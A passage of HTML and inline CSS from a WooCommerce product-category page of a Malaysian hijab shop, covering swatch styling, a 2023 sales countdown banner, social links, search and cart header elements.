* 2.1);font-size:calc(13px * 1.5);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:50px;height:50px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((50px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image{width:50px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(50px * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(50px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((50px * 1.2) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(50px * 1.5);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((50px * 1.5) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(50px * 1.8);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((50px * 1.8) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(50px * 2.1);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((50px * 2.1) * 0.25);}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-single .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-single .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-single .xt_woovs-tooltip,.xt_woovs-single .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-single .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-single .xt_woovs-tooltip:after{border-top-color:#161616;}.xt_woovs-archives-product .xt_woovs-swatches-wrap .variations{padding-top:10px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label{min-width:25px;height:20px;line-height:20px;font-size:10px;color:#666;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(25px * 1.2);height:calc(20px * 1.2);line-height:calc(20px * 1.2);font-size:calc(10px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(25px * 1.3);height:calc(20px * 1.5);line-height:calc(20px * 1.5);font-size:calc(10px * 1.3);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(25px * 1.4);height:calc(20px * 1.8);line-height:calc(20px * 1.8);font-size:calc(10px * 1.4);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(25px * 1.5);height:calc(20px * 2.1);line-height:calc(20px * 2.1);font-size:calc(10px * 1.5);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover{color:#000;background-color:#c8c8c8;-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-label.xt_woovs-selected{color:#fff;background-color:#000000;-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color .swatch-inner{width:25px;height:25px;padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color figcaption{font-size:calc(25px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-color figcaption{font-size:calc((25px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-color figcaption{width:calc((25px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color .swatch-inner{width:calc(25px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-color figcaption{width:calc((25px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color .swatch-inner{width:calc(25px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-color figcaption{width:calc((25px * 2.1) * 0.25);}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-color.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image{width:35px;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image figcaption{font-size:calc(35px * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image{width:calc(35px * 1.2);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-image figcaption{font-size:calc((35px * 1.2) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image{width:calc(35px * 1.5);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-image figcaption{font-size:calc((35px * 1.5) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image{width:calc(35px * 1.8);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-image figcaption{font-size:calc((35px * 1.8) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image{width:calc(35px * 2.1);}.xt_woovs-archives-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-image figcaption{font-size:calc((35px * 2.1) * 0.25);}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image .swatch-inner{padding:2px;-webkit-box-shadow:inset 0 0 0 1px #eaeaea;-moz-box-shadow:inset 0 0 0 1px #eaeaea;box-shadow:inset 0 0 0 1px #eaeaea;}.xtfw-no-touchevents .xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image:not(.xt_woovs-selected):not(.xt_woovs-disabled):hover .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #c8c8c8;-moz-box-shadow:inset 0 0 0 2px #c8c8c8;box-shadow:inset 0 0 0 2px #c8c8c8;}.xt_woovs-archives-product .xt_woovs-swatches .swatch.swatch-image.xt_woovs-selected .swatch-inner{-webkit-box-shadow:inset 0 0 0 2px #000000;-moz-box-shadow:inset 0 0 0 2px #000000;box-shadow:inset 0 0 0 2px #000000;}.xt_woovs-archives .xt_woovs-tooltip img{max-width:50px!important;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image{border-width:2px;}.xt_woovs-archives .xt_woovs-tooltip.tooltip-image:after{top:calc(100% + 2px - 1px);}.xt_woovs-archives .xt_woovs-tooltip,.xt_woovs-archives .xt_woovs-tooltip img{-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;}.xt_woovs-archives .xt_woovs-tooltip{background-color:#161616;border-color:#161616;color:#fff;}.xt_woovs-archives .xt_woovs-tooltip:after{border-top-color:#161616;}</style></head><body class="archive tax-product_cat term-combo-2-rm70 term-110 wp-custom-logo wp-embed-responsive wp-theme-kadence theme-kadence xt_atc_override_spinner woocommerce woocommerce-page woocommerce-no-js xt_woovs-enable-qv xt_woovs-archives xt_woovs-single-enabled xt_woovs-archives-enabled hfeed footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors tax-woo-product elementor-default elementor-kit-6"><div id="wrapper" class="site">
<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><div data-elementor-type="header" data-elementor-id="1616" class="elementor elementor-1616 elementor-location-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-6dad5a1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dad5a1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b31b757" data-id="b31b757" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5262f81 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="5262f81" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">COUNTDOWN Tawaran Istimewa SALES 2023</p></div></div><div class="elementor-element elementor-element-a19d293 elementor-countdown--label-inline elementor-widget__width-auto elementor-widget elementor-widget-countdown" data-id="a19d293" data-element_type="widget" data-widget_type="countdown.default"><div class="elementor-widget-container"><style>/*! elementor-pro - v3.16.0 - 20-09-2023 */
.elementor-widget-countdown .elementor-countdown-expire--message{display:none;padding:20px;text-align:center}.elementor-widget-countdown .elementor-countdown-wrapper{flex-direction:row}.elementor-widget-countdown .elementor-countdown-item{padding:20px 0;text-align:center;color:#fff}.elementor-widget-countdown .elementor-countdown-digits,.elementor-widget-countdown .elementor-countdown-label{line-height:1}.elementor-widget-countdown .elementor-countdown-digits{font-size:69px}.elementor-widget-countdown .elementor-countdown-label{font-size:19px}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-wrapper{display:flex;justify-content:center;margin-right:auto;margin-left:auto}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-digits,.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-label{display:block}.elementor-widget-countdown.elementor-countdown--label-block .elementor-countdown-item{flex-basis:0;flex-grow:1}.elementor-widget-countdown.elementor-countdown--label-inline{text-align:center}.elementor-widget-countdown.elementor-countdown--label-inline .elementor-countdown-item{display:inline-block;padding-left:5px;padding-right:5px}</style><div data-expire-actions="[{&quot;type&quot;:&quot;hide&quot;}]" class="elementor-countdown-wrapper" data-date="1699632000"><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-seconds"></span> <span class="elementor-countdown-label">Seconds</span></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-432afb8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="432afb8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5934b7" data-id="b5934b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58941df elementor-widget elementor-widget-heading" data-id="58941df" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Tawaran Istimewa SALES 2023</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-be96db5 elementor-section-full_width elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="be96db5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60001fd" data-id="60001fd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-0b3b4e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b3b4e1" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e226c29 elementor-hidden-mobile" data-id="e226c29" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4f02651 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4f02651" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-14abfd0" href="https://www.facebook.com/Az-Clover-Hijab-212141215607187/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4b0afb1" href="https://www.instagram.com/azclover_hijab/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c1bcb9e" data-id="c1bcb9e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8f596a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8f596a1" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-313c297" data-id="313c297" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ee72d75 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="ee72d75" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div><div class="elementor-element elementor-element-78a80c9 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-widget elementor-widget-nav-menu" data-id="78a80c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-78a80c9" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-5c6b294 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5c6b294" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-a9f1c23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9f1c23" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c203b7" data-id="6c203b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-369933a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="369933a" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
